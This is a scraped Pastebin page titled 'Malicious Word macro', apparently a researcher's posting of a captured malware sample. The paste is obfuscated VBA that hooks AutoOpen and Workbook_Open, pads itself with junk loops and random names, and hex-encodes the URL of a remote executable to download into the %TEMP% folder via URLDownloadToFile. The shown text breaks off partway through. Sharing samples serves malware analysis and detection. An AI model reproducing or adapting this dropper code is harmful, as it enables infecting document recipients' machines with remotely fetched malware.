

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pastebin.com/15JjZ2Xy
body_size: 7495
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=0.75, maximum-scale=5.0, user-scalable=yes" />
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-S72LBY47R8"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', "G-S72LBY47R8");
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>Malicious Word macro - Pastebin.com</title>
    <link rel="shortcut icon" href="/favicon.ico" />
    <meta name="description" content="Pastebin.com is the number one paste tool since 2002. Pastebin is a website where you can store text online for a set period of time." />
    <meta property="og:description" content="Pastebin.com is the number one paste tool since 2002. Pastebin is a website where you can store text online for a set period of time." />
            <meta property="fb:app_id" content="231493360234820" />
    <meta property="og:title" content="Malicious Word macro - Pastebin.com" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://pastebin.com/15JjZ2Xy" />
    <meta property="og:image" content="https://pastebin.com/i/facebook.png" />
    <meta property="og:site_name" content="Pastebin" />
    <meta name="google-site-verification" content="jkUAIOE8owUXu8UXIhRLB9oHJsWBfOgJbZzncqHoF4A" />
    <link rel="canonical" href="https://pastebin.com/15JjZ2Xy" />
        <meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="yzNLBVsraMuEZGL3RQ_Ll55aMlt3js22lyghREYweRv9fjkyFx0gqdcLFK4mYp_x7T9EKwDjmNm6bVELE34SLA==">

<link href="/assets/c80611c4/css/bootstrap.min.css" rel="stylesheet">
<link href="/assets/d65ff796/dist/bootstrap-tagsinput.css" rel="stylesheet">        
<link href="/themes/pastebin/css/vendors.bundle.css?30d6ece6979ee0cf5531" rel="stylesheet">
<link href="/themes/pastebin/css/app.bundle.css?30d6ece6979ee0cf5531" rel="stylesheet">
    
<!-- 0-EykQt2a9 -->
<script type="text/javascript" src="//services.vlitag.com/adv1/?q=adf050ece17b957604b4bbfc1829059f" defer="" async=""></script><script> var vitag = vitag || {};</script>
<!-- End Valueimpression Head Script -->

</head>
<body class="night-auto " data-pr="EykQt2a9" data-pa="" data-sar="1" data-abd="1" data-bd="1">


<svg style="height: 0; width: 0; position: absolute; visibility: hidden" xmlns="http://www.w3.org/2000/svg">
    <symbol id="add" viewBox="0 0 1024 1024"><path fill="#ccc" d="M512 16C238 16 16 238 16 512s222 496 496 496 496-222 496-496S786 16 512 16z m288 552c0 13.2-10.8 24-24 24h-184v184c0 13.2-10.8 24-24 24h-112c-13.2 0-24-10.8-24-24v-184h-184c-13.2 0-24-10.8-24-24v-112c0-13.2 10.8-24 24-24h184v-184c0-13.2 10.8-24 24-24h112c13.2 0 24 10.8 24 24v184h184c13.2 0 24 10.8 24 24v112z"/></symbol>
    <symbol id="search" viewBox="0 0 512 512"><path fill="#ccc" d="M354.2,216c0-38.2-13-70.7-40-97.7c-27-27-59.6-40-97.7-40s-70.7,13-97.7,40s-40,59.6-40,97.7 s13,70.7,40,97.7s59.6,40,97.7,40s70.7-13,97.7-40C340.2,285.8,354.2,253.2,354.2,216z M511.5,472c0,10.2-3.7,19.5-12.1,27.9 c-8.4,8.4-16.8,12.1-27.9,12.1c-11.2,0-20.5-3.7-27.9-12.1L339.3,393.8c-37.2,26.1-78.2,38.2-122.9,38.2 c-29.8,0-57.7-5.6-83.8-16.8c-27-11.2-50.3-27-68.9-46.5s-34.4-42.8-46.5-68.9C6.1,272.8,0.5,244.8,0.5,216s5.6-57.7,16.8-83.8 c11.2-27,27-50.3,46.5-68.9s42.8-34.4,68.9-46.5C159.7,5.6,187.6,0,216.4,0s57.7,5.6,83.8,16.8c27,11.2,50.3,27,68.9,46.5 c18.6,19.5,34.4,42.8,46.5,68.9c11.2,27,16.8,54.9,16.8,83.8c0,44.7-13,85.6-38.2,122.9L499.4,444 C507.8,451.5,511.5,460.8,511.5,472z"/></g></symbol>
</svg>
<div class="wrap">

        
        
<div class="header">
    <div class="container">
        <div class="header__container">

                        <div class="header__left">
                <a class="header__logo" href="/">
                    Pastebin                </a>

                <div class="header__links h_1024">
                    
                                        <a href="/doc_api">API</a>
                    <a href="/tools">tools</a>
                    <a href="/faq">faq</a>
                                    </div>

                <a class="header__btn" href="/">
                    <span>paste</span>
                </a>

                
                <div class="header__search">
                                            <form id="w0" class="search_form" action="https://pastebin.com/search" method="get">
                            
<input type="text" id="q" class="search_input" name="q" maxlength="128" placeholder="Search...">



                            <button type="submit" class="search_btn" aria-label="Search"><svg class="icon search"><use xlink:href="#search"></use></svg></button>
                        </form>                                    </div>

            </div>

                        <div class="header__right">

                                    <div class="header_sign">
                        <a href="/login" class="btn-sign sign-in">Login</a>
                        <a href="/signup" class="btn-sign sign-up">Sign up</a>
                    </div>
                
            </div>

        </div>
    </div>

</div>
        

    <div class="container">
        <div class="content">

                        
                        
<!-- 0-EykQt2a9 -->
<div style="padding-bottom:20px; padding-top:20px;">
<div class="adsbyvli" data-ad-slot="vi_1282550010"></div><script>(vitag.Init = window.vitag.Init || []).push(function(){viAPItag.display("vi_1282550010")})</script>
</div>

                                    
            
            
<link href="/themes/pastebin/css/geshi/light/vb.css?694707f98000ed24d865" rel="stylesheet">

<div class="post-view js-post-view">

    <div class="error-summary js-rating-error hide"><ul><li></li></ul></div>

    
    <div class="details">
                    <div class="share h_800">
                <div data-url="https://pastebin.com/15JjZ2Xy" class="share-btn facebook js-facebook-share" title="Share on Facebook!"><span>SHARE</span></div>
                <div data-url="https://pastebin.com/15JjZ2Xy" class="share-btn twitter js-twitter-share" title="Share on Twitter!"><span>TWEET</span></div>
            </div>
                <div class="user-icon">
                            <img src="/cache/img/16/13/1/1348244.jpg" alt="dynamoo">                    </div>
        <div class="info-bar">
            <div class="info-top">

                
                
                                    <h1>Malicious Word macro</h1>
                            </div>
            <div class="info-bottom">

                                    <div class="username">
                                                    <a href="/u/dynamoo">dynamoo</a>
                                            </div>

                                            <a href="/pro" class="pro" title="PRO User!"></a>
                    
                                             <a href="/message/compose?to=dynamoo" class="message" title="Send a private message to: dynamoo"></a>
                                    
                <div class="date">
                    <span title="Wednesday 14th of January 2015 04:06:52 AM CDT">Jan 14th, 2015</span>

                                    </div>

                <div class="visits" title="Unique visits to this paste">
                    914                </div>

                                    <div class="rating js-post-rating" data-key="15JjZ2Xy" title="Rating">
                        0                    </div>
                
                <div class="expire" title="When this paste gets automatically deleted">
                    Never                </div>

                                    <div class="comments-info" title="Comments">

                        
                                                            <a href="/login?return_url=%2F15JjZ2Xy%23add_comment">Add comment</a>                            
                                            </div>
                            </div>
        </div>
    </div>

    
    
                        <div class="page">
                <div class="content__text -no-padding">
                    <div class="notice -post-view">
                        <b>Not a member of Pastebin yet?</b>
                        <a href="/signup"><b><u>Sign Up</u></b></a>,
                        it unlocks many cool features!                    </div>
                </div>
            </div>
        
    
    <div class="highlighted-code">
        <div class="top-buttons">
            <div class="left">
                <a href="/archive/vb" class="btn -small h_800">VisualBasic</a> 7.57 KB
                                    <span title="Category">
                        | None                    </span>
                
                                        |
    <a class="btn -small -like" href="/login?return_url=%2F15JjZ2Xy" title="Like" data-rating="1" data-key="15JjZ2Xy">0</a>    <a class="btn -small -dislike" href="/login?return_url=%2F15JjZ2Xy" title="Dislike" data-rating="-1" data-key="15JjZ2Xy">0</a>                            </div>

            <div class="right">
                
                                    <a href="/raw/15JjZ2Xy" class="btn -small">raw</a>
                    <a href="/dl/15JjZ2Xy" class="btn -small">download</a>
                    <a href="/clone/15JjZ2Xy" class="btn -small h_800">clone</a>
                    <a href="/embed/15JjZ2Xy" class="btn -small h_800">embed</a>
                    <a href="/print/15JjZ2Xy" class="btn -small h_800">print</a>
                
                                    <a href="/report/15JjZ2Xy" class="btn -small">report</a>
                
                
                            </div>
        </div>
        <div class="source vb" style="font-size: px; line-height: px;">
            <ol class="vb"><li class="li1"><div class="de1">Attribute VB_Name = <span class="st0">&quot;ThisDocument&quot;</span></div></li>
<li class="li1"><div class="de1">Attribute VB_Base = <span class="st0">&quot;1Normal.ThisDocument&quot;</span></div></li>
<li class="li1"><div class="de1">Attribute VB_GlobalNameSpace = <span class="kw5">False</span></div></li>
<li class="li1"><div class="de1">Attribute VB_Creatable = <span class="kw5">False</span></div></li>
<li class="li1"><div class="de1">Attribute VB_PredeclaredId = <span class="kw5">True</span></div></li>
<li class="li1"><div class="de1">Attribute VB_Exposed = <span class="kw5">True</span></div></li>
<li class="li1"><div class="de1">Attribute VB_TemplateDerived = <span class="kw5">True</span></div></li>
<li class="li1"><div class="de1">Attribute VB_Customizable = <span class="kw5">True</span></div></li>
<li class="li1"><div class="de1">#If VBA7 <span class="kw3">Then</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="kw2">Private</span> <span class="kw4">Declare</span> PtrSafe <span class="kw2">Function</span> URLDownloadToFile Lib <span class="st0">&quot;urlmon&quot;</span> Alias _</div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="st0">&quot;URLDownloadToFileA&quot;</span> (<span class="kw4">ByVal</span> dfgfdg <span class="kw4">As</span> LongPtr, _</div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="kw4">ByVal</span> szURL <span class="kw4">As</span> <span class="kw1">String</span>, _</div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="kw4">ByVal</span> szFileName <span class="kw4">As</span> <span class="kw1">String</span>, _</div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="kw4">ByVal</span> dwReserved <span class="kw4">As</span> <span class="kw1">Long</span>, _</div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="kw4">ByVal</span> lpfnCB <span class="kw4">As</span> LongPtr) <span class="kw4">As</span> LongPtr</div></li>
<li class="li1"><div class="de1">#Else</div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="kw2">Private</span> <span class="kw4">Declare</span> <span class="kw2">Function</span> URLDownloadToFile Lib <span class="st0">&quot;urlmon&quot;</span> Alias _</div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="st0">&quot;URLDownloadToFileA&quot;</span> (<span class="kw4">ByVal</span> dfgfdg <span class="kw4">As</span> <span class="kw1">Long</span>, _</div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="kw4">ByVal</span> szURL <span class="kw4">As</span> <span class="kw1">String</span>, _</div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="kw4">ByVal</span> szFileName <span class="kw4">As</span> <span class="kw1">String</span>, _</div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="kw4">ByVal</span> dwReserved <span class="kw4">As</span> <span class="kw1">Long</span>, _</div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="kw4">ByVal</span> lpfnCB <span class="kw4">As</span> <span class="kw1">Long</span>) <span class="kw4">As</span> <span class="kw1">Long</span></div></li>
<li class="li1"><div class="de1">#End <span class="kw3">If</span></div></li>
<li class="li1"><div class="de1">&nbsp;</div></li>
<li class="li1"><div class="de1">&nbsp;</div></li>
<li class="li1"><div class="de1"><span class="kw2">Sub</span> uiwefds()</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> gGpRktBl <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> gGpRktBl = 0 <span class="kw3">To</span> 8</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> zpKNMuMT <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> zpKNMuMT = 0 <span class="kw3">To</span> 3</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> hIQYfdFo <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> hIQYfdFo = 0 <span class="kw3">To</span> 5</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> hIQYfdFo</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> zpKNMuMT</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> lpFmypAl <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> lpFmypAl = 0 <span class="kw3">To</span> 6</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> lpFmypAl</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> gGpRktBl</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> ySWFSeYG <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> ySWFSeYG = 0 <span class="kw3">To</span> 3</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> AlvUcBFT <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> AlvUcBFT = 0 <span class="kw3">To</span> 7</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> AlvUcBFT</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> ySWFSeYG</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> knlyQpre <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> knlyQpre = 0 <span class="kw3">To</span> 8</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> knlyQpre</div></li>
<li class="li1"><div class="de1">UGivgHgfdg</div></li>
<li class="li1"><div class="de1"><span class="kw3">End</span> <span class="kw2">Sub</span></div></li>
<li class="li1"><div class="de1"><span class="kw2">Sub</span> AutoOpen()</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> nwxTaHRl <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> nwxTaHRl = 0 <span class="kw3">To</span> 7</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> obzdPVAf <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> obzdPVAf = 0 <span class="kw3">To</span> 9</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> OmMNRXJG <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> OmMNRXJG = 0 <span class="kw3">To</span> 3</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> OmMNRXJG</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> obzdPVAf</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> suTigmIA <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> suTigmIA = 0 <span class="kw3">To</span> 1</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> suTigmIA</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> nwxTaHRl</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> BYXQBoHQ <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> BYXQBoHQ = 0 <span class="kw3">To</span> 8</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> JbCFvDaj <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> JbCFvDaj = 0 <span class="kw3">To</span> 6</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> JbCFvDaj</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> BYXQBoHQ</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> lsIXosKe <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> lsIXosKe = 0 <span class="kw3">To</span> 2</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> lsIXosKe</div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; uiwefds</div></li>
<li class="li1"><div class="de1"><span class="kw3">End</span> <span class="kw2">Sub</span></div></li>
<li class="li1"><div class="de1"><span class="kw2">Sub</span> Workbook_Open()</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> bAXYAJVG <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> bAXYAJVG = 0 <span class="kw3">To</span> 3</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> nlEiEQgN <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> nlEiEQgN = 0 <span class="kw3">To</span> 7</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> XBdRXQab <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> XBdRXQab = 0 <span class="kw3">To</span> 1</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> XBdRXQab</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> nlEiEQgN</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> qhFwevwb <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> qhFwevwb = 0 <span class="kw3">To</span> 4</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> qhFwevwb</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> bAXYAJVG</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> jncTKWEc <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> jncTKWEc = 0 <span class="kw3">To</span> 5</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> DMpODKMf <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> DMpODKMf = 0 <span class="kw3">To</span> 9</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> DMpODKMf</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> jncTKWEc</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> hQvArfbL <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> hQvArfbL = 0 <span class="kw3">To</span> 5</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> hQvArfbL</div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; uiwefds</div></li>
<li class="li1"><div class="de1"><span class="kw3">End</span> <span class="kw2">Sub</span></div></li>
<li class="li1"><div class="de1"><span class="kw2">Sub</span> UGivgHgfdg()</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> vYxYaLlq <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> vYxYaLlq = 0 <span class="kw3">To</span> 6</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> EzeitYyD <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> EzeitYyD = 0 <span class="kw3">To</span> 4</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> AlYXkoUH <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> AlYXkoUH = 0 <span class="kw3">To</span> 1</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> AlYXkoUH</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> EzeitYyD</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> eoXFIRdw <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> eoXFIRdw = 0 <span class="kw3">To</span> 6</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> eoXFIRdw</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> vYxYaLlq</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> yFFhGtVb <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> yFFhGtVb = 0 <span class="kw3">To</span> 9</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> JnXGRXWl <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> JnXGRXWl = 0 <span class="kw3">To</span> 6</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> JnXGRXWl</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> yFFhGtVb</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> tXzjjYef <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> tXzjjYef = 0 <span class="kw3">To</span> 9</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> tXzjjYef</div></li>
<li class="li1"><div class="de1">hJBJ = HexToString(<span class="st0">&quot;6874&quot;</span>)</div></li>
<li class="li1"><div class="de1">JNlkdfg = HexToString(<span class="st0">&quot;74703A2F2F&quot;</span>)</div></li>
<li class="li1"><div class="de1">ihjkB = HexToString(<span class="st0">&quot;666F72642D6D757374616E672E726F2F6A732F62696E2E657865&quot;</span>)</div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; fdgdfg = hJBJ + JNlkdfg + ihjkB</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> lqLKIVNx <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> lqLKIVNx = 0 <span class="kw3">To</span> 2</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> eiaklfFu <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> eiaklfFu = 0 <span class="kw3">To</span> 5</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> dauCSTca <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> dauCSTca = 0 <span class="kw3">To</span> 7</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> dauCSTca</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> eiaklfFu</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> nxdvbgYM <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> nxdvbgYM = 0 <span class="kw3">To</span> 9</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> nxdvbgYM</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> lqLKIVNx</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> TMSvrSYK <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> TMSvrSYK = 0 <span class="kw3">To</span> 1</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> gFdbwYgL <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> gFdbwYgL = 0 <span class="kw3">To</span> 5</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> gFdbwYgL</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> TMSvrSYK</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> gFpQRRBa <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> gFpQRRBa = 0 <span class="kw3">To</span> 5</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> gFpQRRBa</div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; ferf34fe = Environ(HexToString(<span class="st0">&quot;54454D50&quot;</span>)) &amp; HexToString(<span class="st0">&quot;5C64736572727474667364662E657865&quot;</span>)</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> gFjrheUI <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> gFjrheUI = 0 <span class="kw3">To</span> 5</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> hOULTBjw <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> hOULTBjw = 0 <span class="kw3">To</span> 8</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> Minwcedp <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
